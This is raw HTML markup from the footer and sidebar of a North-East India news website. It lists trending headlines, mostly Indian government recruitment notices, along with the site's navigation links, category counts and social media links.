            <h3 class="entry-title td-module-title"><a href="https://www.northeasternchronicle.in/news/assam-cm-revises-adre-exam/"  rel="bookmark" title="Assam CM Revises ADRE Exam Pattern Amid Widespread Criticism">Assam CM Revises ADRE Exam Pattern Amid Widespread Criticism</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-15 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://www.northeasternchronicle.in/news/assam-cm-announces-recruitment/"  rel="bookmark" title="Assam CM Announces Extensive Recruitment Drives and Exam Dates for 35,000 New Jobs">Assam CM Announces Extensive Recruitment Drives and Exam Dates for 35,000 New Jobs</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-16 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://www.northeasternchronicle.in/news/travel-and-tourism-india/"  rel="bookmark" title="Travel and Tourism Sector in India Expected to Create 5.82 Crore Jobs by 2033, Says NLB Services Executive">Travel and Tourism Sector in India Expected to Create 5.82 Crore Jobs by 2033, Says NLB Services Executive</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-17 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://www.northeasternchronicle.in/news/assam-co-operative-apex-bank/"  rel="bookmark" title="Assam Co-Operative Apex Bank Announces Recruitment for 120 Assistant Posts with Competitive Pay Scale">Assam Co-Operative Apex Bank Announces Recruitment for 120 Assistant Posts with Competitive Pay Scale</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-18 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://www.northeasternchronicle.in/news/indian-coast-guard-announces/"  rel="bookmark" title="Indian Coast Guard Announces Recruitment for 260 Navik (General Duty) Posts for 02/2024 Batch">Indian Coast Guard Announces Recruitment for 260 Navik (General Duty) Posts for 02/2024 Batch</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-19 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://www.northeasternchronicle.in/news/india-fellow-offering-fellowship/"  rel="bookmark" title="India fellow is offering Fellowships Program for Young Professionals; Apply Now">India fellow is offering Fellowships Program for Young Professionals; Apply Now</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-20 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://www.northeasternchronicle.in/news/coffee-board-recruitment-2023/"  rel="bookmark" title="Coffee Board Recruitment 2023, Trainer Vacancy, Latest Jobs">Coffee Board Recruitment 2023, Trainer Vacancy, Latest Jobs</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-21 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://www.northeasternchronicle.in/news/nhai-recruitment-2023-2/"  rel="bookmark" title="NHAI Recruitment 2023, Member Vacancy, Latest Jobs">NHAI Recruitment 2023, Member Vacancy, Latest Jobs</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-22 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://www.northeasternchronicle.in/news/northern-railway-recruitment-2/"  rel="bookmark" title="Northern Railway Recruitment 2023, Honorary Visiting Specialist Vacancy, Latest Jobs">Northern Railway Recruitment 2023, Honorary Visiting Specialist Vacancy, Latest Jobs</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-23 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://www.northeasternchronicle.in/news/tiss-recruitment-2023/"  rel="bookmark" title="TISS Recruitment 2023, Program Coordinator Vacancy, Latest Jobs">TISS Recruitment 2023, Program Coordinator Vacancy, Latest Jobs</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-24 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://www.northeasternchronicle.in/news/bsnl-recruitment-2023/"  rel="bookmark" title="BSNL Recruitment 2023, Junior Telecom Officer Vacancy, Latest Jobs">BSNL Recruitment 2023, Junior Telecom Officer Vacancy, Latest Jobs</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-25 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://www.northeasternchronicle.in/news/rvnl-recruitment-2023-2/"  rel="bookmark" title="RVNL Recruitment 2023, Manager Vacancy, Latest Jobs">RVNL Recruitment 2023, Manager Vacancy, Latest Jobs</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-26 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://www.northeasternchronicle.in/news/ndma-recruitment-2023/"  rel="bookmark" title="NDMA Recruitment 2023, Duty Officer Vacancy, Latest Jobs">NDMA Recruitment 2023, Duty Officer Vacancy, Latest Jobs</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-27 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://www.northeasternchronicle.in/news/iacs-recruitment-2023/"  rel="bookmark" title="IACS Recruitment 2023, Financial Consultant Vacancy, Latest Jobs">IACS Recruitment 2023, Financial Consultant Vacancy, Latest Jobs</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-28 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://www.northeasternchronicle.in/news/ministry-of-culture-recruitment-2/"  rel="bookmark" title="Ministry of Culture Recruitment 2023, Consultant Vacancy, Latest Jobs">Ministry of Culture Recruitment 2023, Consultant Vacancy, Latest Jobs</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-29 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://www.northeasternchronicle.in/news/imu-recruitment-2023/"  rel="bookmark" title="IMU Recruitment 2023, Medical Officer Vacancy, Latest Jobs">IMU Recruitment 2023, Medical Officer Vacancy, Latest Jobs</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-30 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://www.northeasternchronicle.in/news/oil-india-limited-recruitment-4/"  rel="bookmark" title="Oil India Limited Recruitment 2023, Retainer Doctor Vacancy, Latest Jobs">Oil India Limited Recruitment 2023, Retainer Doctor Vacancy, Latest Jobs</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-31 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://www.northeasternchronicle.in/news/exim-bank-recruitment-2023/"  rel="bookmark" title="EXIM Bank Recruitment 2023, Chief Technology Officer Vacancy, Latest Jobs">EXIM Bank Recruitment 2023, Chief Technology Officer Vacancy, Latest Jobs</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-32 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://www.northeasternchronicle.in/news/dfccil-recruitment-2023/"  rel="bookmark" title="DFCCIL Recruitment 2023, Senior Executive Vacancy, Latest Jobs">DFCCIL Recruitment 2023, Senior Executive Vacancy, Latest Jobs</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-33 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://www.northeasternchronicle.in/news/tezpur-university-recruitment-4/"  rel="bookmark" title="Tezpur University Recruitment 2023, Research Associate Vacancy, Latest Jobs">Tezpur University Recruitment 2023, Research Associate Vacancy, Latest Jobs</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-34 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://www.northeasternchronicle.in/news/nhai-recruitment-2023/"  rel="bookmark" title="NHAI Recruitment 2023, Manager Vacancy, Latest Jobs">NHAI Recruitment 2023, Manager Vacancy, Latest Jobs</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-35 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://www.northeasternchronicle.in/news/rvnl-recruitment-2023/"  rel="bookmark" title="RVNL Recruitment 2023, Project Manager Vacancy, Latest Jobs">RVNL Recruitment 2023, Project Manager Vacancy, Latest Jobs</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-36 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://www.northeasternchronicle.in/news/dse-assam-recruitment-2023/"  rel="bookmark" title="DSE Assam Recruitment 2023, Graduate Teacher Vacancy, Latest Jobs">DSE Assam Recruitment 2023, Graduate Teacher Vacancy, Latest Jobs</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-37 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://www.northeasternchronicle.in/news/irctc-recruitment-2023/"  rel="bookmark" title="IRCTC Recruitment 2023, General Manager Vacancy, Latest Jobs">IRCTC Recruitment 2023, General Manager Vacancy, Latest Jobs</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-38 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://www.northeasternchronicle.in/news/bel-recruitment-2023/"  rel="bookmark" title="BEL Recruitment 2023, Manager Vacancy, Latest Jobs">BEL Recruitment 2023, Manager Vacancy, Latest Jobs</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-39 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://www.northeasternchronicle.in/news/dgca-recruitment-2023/"  rel="bookmark" title="DGCA Recruitment 2023, Consultant Vacancy, Latest Jobs">DGCA Recruitment 2023, Consultant Vacancy, Latest Jobs</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-40 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://www.northeasternchronicle.in/news/dst-recruitment-2023/"  rel="bookmark" title="DST Recruitment 2023, Consultant Vacancy, Latest Jobs">DST Recruitment 2023, Consultant Vacancy, Latest Jobs</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-41 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://www.northeasternchronicle.in/news/ndmc-recruitment-2023/"  rel="bookmark" title="NDMC Recruitment 2023, Chief Architect Vacancy, Latest Jobs">NDMC Recruitment 2023, Chief Architect Vacancy, Latest Jobs</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-42 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://www.northeasternchronicle.in/news/krcl-recruitment-2023/"  rel="bookmark" title="KRCL Recruitment 2023, Senior Section Engineer Vacancy, Latest Jobs">KRCL Recruitment 2023, Senior Section Engineer Vacancy, Latest Jobs</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-43 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://www.northeasternchronicle.in/news/iitm-pune-recruitment-2022/"  rel="bookmark" title="IITM Pune Recruitment 2022, Consultant Vacancy, Latest Jobs">IITM Pune Recruitment 2022, Consultant Vacancy, Latest Jobs</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-44 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://www.northeasternchronicle.in/news/niti-aayog-recruitment-2022-2/"  rel="bookmark" title="NITI Aayog Recruitment 2022, Senior Associate Vacancy, Latest Jobs">NITI Aayog Recruitment 2022, Senior Associate Vacancy, Latest Jobs</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-45 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://www.northeasternchronicle.in/news/sidbi-recruitment-2022-2/"  rel="bookmark" title="SIDBI Recruitment 2022, Assistant Manager Vacancy, Latest Jobs">SIDBI Recruitment 2022, Assistant Manager Vacancy, Latest Jobs</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-46 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://www.northeasternchronicle.in/news/ieg-delhi-recruitment-2022/"  rel="bookmark" title="IEG Delhi Recruitment 2022, Associate Professor Vacancy, Latest Jobs">IEG Delhi Recruitment 2022, Associate Professor Vacancy, Latest Jobs</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-47 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://www.northeasternchronicle.in/news/nhm-assam-recruitment-2022/"  rel="bookmark" title="NHM Assam Recruitment 2022, Specialist Doctors Vacancy, Latest Jobs">NHM Assam Recruitment 2022, Specialist Doctors Vacancy, Latest Jobs</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-48 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://www.northeasternchronicle.in/news/iit-delhi-recruitment-2022/"  rel="bookmark" title="IIT Delhi Recruitment 2022, Junior Project Assistant Vacancy, Latest Jobs">IIT Delhi Recruitment 2022, Junior Project Assistant Vacancy, Latest Jobs</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-49 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://www.northeasternchronicle.in/news/aiims-delhi-recruitment-2022/"  rel="bookmark" title="AIIMS Delhi Recruitment 2022, Administrative Officer Vacancy, Latest Jobs">AIIMS Delhi Recruitment 2022, Administrative Officer Vacancy, Latest Jobs</a></h3>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#"
                                  class="td_ajax-prev-pagex td-trending-now-nav-left" 
                                  aria-label="prev" 
                                  data-block-id="tdi_102"
                                  data-moving="left"
                                  data-control-start=""><i class="td-icon-menu-left"></i></a><a href="#"
                                  class="td_ajax-next-pagex td-trending-now-nav-right" 
                                  aria-label="next"
                                  data-block-id="tdi_102"
                                  data-moving="right"
                                  data-control-start=""><i class="td-icon-menu-right"></i></a></div></div></div></div></div></div></div><div class="vc_column_inner tdi_104  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_104{vertical-align:baseline}.tdi_104 .vc_column-inner>.wpb_wrapper,.tdi_104 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_104 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_block_title tdi_105 td-pb-border-top td_block_template_5 td-fix-index"  data-td-block-uid="tdi_105" >
<style>.td-theme-wrap .tdi_105 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_105 .td-subcat-item a:hover,.td-theme-wrap .tdi_105 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_105 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_105 .td-subcat-dropdown:hover .td-subcat-more i{color:#000000}.td-theme-wrap .tdi_105 .td-block-title>*{border-color:#000000}.td-theme-wrap .tdi_105 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_105 .td_quote_on_blocks,.td-theme-wrap .tdi_105 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_105 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_105 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_105 .td-instagram-user a{color:#000000}.td-theme-wrap .tdi_105 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_105 .td-load-more-wrap a:hover{background-color:#000000;border-color:#000000}.td-theme-wrap .tdi_105 .td-read-more a,.td-theme-wrap .tdi_105 .td-weather-information:before,.td-theme-wrap .tdi_105 .td-weather-week:before,.td-theme-wrap .tdi_105 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_105 .td-post-category,.td-theme-wrap .tdi_105 .td-post-category:hover{background-color:#000000}.tdi_105{margin-top:-8px!important;margin-bottom:-8px!important}</style>
<style>body .tdi_105 .td-block-title a,body .tdi_105 .td-block-title span{font-family:Oswald!important;font-size:17px!important;font-weight:900!important;text-transform:uppercase!important}@media (min-width:1019px) and (max-width:1140px){body .tdi_105 .td-block-title a,body .tdi_105 .td-block-title span{font-size:14px!important;line-height:19px!important}}@media (min-width:768px) and (max-width:1018px){body .tdi_105 .td-block-title a,body .tdi_105 .td-block-title span{font-size:12px!important;line-height:18px!important}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Important links</span></h4></div></div><div class="td_block_wrap td_block_list_menu tdi_106 td-blm-display-vertical td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_106" >
<style>.tdi_106{margin-top:--20-!important}</style>
<style>.td_block_list_menu ul{flex-wrap:wrap;margin-left:12px}.td_block_list_menu ul li{margin-left:0}.td_block_list_menu ul li a{display:flex;margin-left:0}.td_block_list_menu .td-blm-menu-item-txt{display:flex;align-items:center;flex-grow:1}.td_block_list_menu .sub-menu{padding-left:22px}.td_block_list_menu .sub-menu li{font-size:13px}.td_block_list_menu li.current-menu-item>a,.td_block_list_menu li.current-menu-ancestor>a,.td_block_list_menu li.current-category-ancestor>a,.td_block_list_menu li.current-page-ancestor>a{color:var(--td_theme_color,#4db2ec)}.td_block_list_menu .td-blm-sub-icon{display:flex;align-items:center;justify-content:center;margin-left:.6em;padding:0 .6em;transition:transform .2s ease-in-out}.td_block_list_menu .td-blm-sub-icon svg{display:block;width:1em;height:auto}.td_block_list_menu .td-blm-sub-icon svg,.td_block_list_menu .td-blm-sub-icon svg *{fill:currentColor}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children ul{display:none}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children-open>a>.td-blm-sub-icon{transform:rotate(180deg)}.td_block_list_menu.td-blm-display-horizontal ul{display:flex}body .tdi_106 ul{text-align:left;justify-content:flex-start}body .tdi_106 ul li a{justify-content:flex-start}body .tdi_106 .td-blm-menu-item-txt{flex-grow:1}body .tdi_106 .td-block-title a,body .tdi_106 .td-block-title span{font-family:Montserrat!important;font-weight:700!important;text-transform:uppercase!important}body .tdi_106 li{font-family:Oswald!important;font-weight:500!important;text-transform:uppercase!important}</style><div class="td-block-title-wrap"></div><div id=tdi_106 class="td_block_inner td-fix-index"><div class="menu-footer-navigation-container"><ul id="menu-footer-navigation" class="menu"><li id="menu-item-13491" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13491"><a href="https://www.northeasternchronicle.in/about-2/"><span class="td-blm-menu-item-txt">About Us</span></a></li>
<li id="menu-item-12600" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12600"><a href="https://www.northeasternchronicle.in/contact_us/"><span class="td-blm-menu-item-txt">Contact Us</span></a></li>
<li id="menu-item-2110" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2110"><a href="https://docs.google.com/forms/d/1Amydn8fh16lI06rdm2jGb2CSJGK1Jg8ykFFaRAS36xE/viewform?edit_requested=true"><span class="td-blm-menu-item-txt">Join The Team</span></a></li>
<li id="menu-item-2120" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-2120"><a href="https://www.northeasternchronicle.in/privacy-policy/"><span class="td-blm-menu-item-txt">Privacy policy</span></a></li>
<li id="menu-item-14781" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14781"><a href="https://www.northeasternchronicle.in/grievance-redressal/"><span class="td-blm-menu-item-txt">Grievance Redressal</span></a></li>
<li id="menu-item-13500" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13500"><a href="https://www.northeasternchronicle.in/disclaimer/"><span class="td-blm-menu-item-txt">Disclaimer</span></a></li>
<li id="menu-item-96059" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-96059"><a href="https://northeasternchronicle.in/sitemap-news.xml"><span class="td-blm-menu-item-txt">GNews Sitemap</span></a></li>
<li id="menu-item-98514" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-98514"><a href="https://northeasternchronicle.in/sitemap_index.xml"><span class="td-blm-menu-item-txt">Sitemap</span></a></li>
</ul></div></div></div></div></div></div><div class="vc_column_inner tdi_108  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_108{vertical-align:baseline}.tdi_108 .vc_column-inner>.wpb_wrapper,.tdi_108 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_108 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_block_title tdi_109 td-pb-border-top td_block_template_5 td-fix-index"  data-td-block-uid="tdi_109" >
<style>.td-theme-wrap .tdi_109 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_109 .td-subcat-item a:hover,.td-theme-wrap .tdi_109 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_109 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_109 .td-subcat-dropdown:hover .td-subcat-more i{color:#000000}.td-theme-wrap .tdi_109 .td-block-title>*{border-color:#000000}.td-theme-wrap .tdi_109 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_109 .td_quote_on_blocks,.td-theme-wrap .tdi_109 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_109 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_109 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_109 .td-instagram-user a{color:#000000}.td-theme-wrap .tdi_109 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_109 .td-load-more-wrap a:hover{background-color:#000000;border-color:#000000}.td-theme-wrap .tdi_109 .td-read-more a,.td-theme-wrap .tdi_109 .td-weather-information:before,.td-theme-wrap .tdi_109 .td-weather-week:before,.td-theme-wrap .tdi_109 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_109 .td-post-category,.td-theme-wrap .tdi_109 .td-post-category:hover{background-color:#000000}.tdi_109{margin-top:-8px!important;margin-bottom:-8px!important}</style>
<style>body .tdi_109 .td-block-title a,body .tdi_109 .td-block-title span{font-family:Oswald!important;font-size:17px!important;font-weight:900!important;text-transform:uppercase!important}@media (min-width:1019px) and (max-width:1140px){body .tdi_109 .td-block-title a,body .tdi_109 .td-block-title span{font-size:14px!important;line-height:19px!important}}@media (min-width:768px) and (max-width:1018px){body .tdi_109 .td-block-title a,body .tdi_109 .td-block-title span{font-size:12px!important;line-height:18px!important}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Popular categories</span></h4></div></div><div class="td_block_wrap td_block_popular_categories tdi_110 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_110" >
<style>.tdi_110{padding-top:20px!important;border-style:none!important;border-color:#ffffff!important;border-width:0px 0px 0px 0px!important}@media (max-width:767px){.tdi_110{margin-bottom:10px!important}}</style>
<style>.tdi_110 li{font-family:Oswald!important;font-size:14px!important;line-height:26px!important;font-weight:500!important;text-transform:uppercase!important}@media (min-width:1019px) and (max-width:1140px){.tdi_110 li{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_110 li{font-size:12px!important}}</style><div class="td-block-title-wrap"></div><ul class="td-pb-padding-side"><li><a href="https://www.northeasternchronicle.in/news/category/news/"><span class="td-cat-name">News</span><span class="td-cat-no">1751</span></a></li><li><a href="https://www.northeasternchronicle.in/news/category/northeast/assam/"><span class="td-cat-name">Assam</span><span class="td-cat-no">1455</span></a></li><li><a href="https://www.northeasternchronicle.in/news/category/state/"><span class="td-cat-name">State</span><span class="td-cat-no">905</span></a></li><li><a href="https://www.northeasternchronicle.in/news/category/national/"><span class="td-cat-name">National</span><span class="td-cat-no">888</span></a></li><li><a href="https://www.northeasternchronicle.in/news/category/entertainment/"><span class="td-cat-name">Entertainment</span><span class="td-cat-no">711</span></a></li><li><a href="https://www.northeasternchronicle.in/news/category/jobs/"><span class="td-cat-name">Jobs</span><span class="td-cat-no">689</span></a></li><li><a href="https://www.northeasternchronicle.in/news/category/reports/"><span class="td-cat-name">Reports</span><span class="td-cat-no">688</span></a></li><li><a href="https://www.northeasternchronicle.in/news/category/articles/"><span class="td-cat-name">Articles</span><span class="td-cat-no">582</span></a></li><li><a href="https://www.northeasternchronicle.in/news/category/goverment/"><span class="td-cat-name">Government</span><span class="td-cat-no">564</span></a></li><li><a href="https://www.northeasternchronicle.in/news/category/international/"><span class="td-cat-name">International</span><span class="td-cat-no">523</span></a></li></ul></div></div></div></div></div></div></div><div class="vc_column tdi_112  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_112{vertical-align:baseline}.tdi_112>.wpb_wrapper,.tdi_112>.wpb_wrapper>.tdc-elements{display:block}.tdi_112>.wpb_wrapper>.tdc-elements{width:100%}.tdi_112>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_112>.wpb_wrapper{width:auto;height:auto}.tdi_112{width:320px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_112{width:270px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_112{width:220px!important}}@media (max-width:767px){.tdi_112{width:auto!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_113 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_113" >
<style>.tdi_113 .tdb-logo-a,.tdi_113 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_113 .tdb-logo-svg-wrap{display:block}.tdi_113 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_113 .tdb-logo-img-wrap{display:block}.tdi_113 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_113 .tdb-logo-text-title{display:block}.tdi_113 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_113 .tdb-logo-icon{top:0px;display:block}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.northeasternchronicle.in/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.northeasternchronicle.in/wp-content/uploads/2024/04/IMG_3779-300x180.png" src="https://www.northeasternchronicle.in/wp-content/uploads/2024/04/IMG_3779.png.webp" alt="Logo"  title=""  width="6000" height="3604" /></span></a></div></div> <!-- ./block --><div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text tdi_114  tagdiv-type td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_114" >
<style>.tdi_114{margin-top:20px!important;border-color:rgba(255,255,255,0)!important;border-style:solid!important;border-width:0px 0px 0px 20px!important}</style>
<style>.vc_column_text>.td-element-style{z-index:-1}</style><div class="td-fix-index"><p>(NEWS) worthy bites curator and storytelling medium for the North-East India region and the globe! The Front Page of North-East India.</p>
</div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_115 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_115" >
<style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-flex;align-items:center;justify-content:center;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item i{font-size:14px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0!important}</style>
<style>.tdi_116 .tdm-social-item i{font-size:14px;vertical-align:middle;line-height:35px}.tdi_116 .tdm-social-item i.td-icon-linkedin,.tdi_116 .tdm-social-item i.td-icon-pinterest,.tdi_116 .tdm-social-item i.td-icon-blogger,.tdi_116 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_116 .tdm-social-item{width:35px;height:35px;margin:5px 10px 5px 0}.tdi_116 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_116 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}</style><div class="tdm-social-wrapper tds-social1 tdi_116"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/pg/thenortheasternchronicle/"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/north.eastern.chronicle/"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/tnec_IN"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.youtube.com/TheNorthEasternChronicle"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i><span style="display: none">Youtube</span></a></div></div></div></div></div></div></div><div id="tdi_117" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_118  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
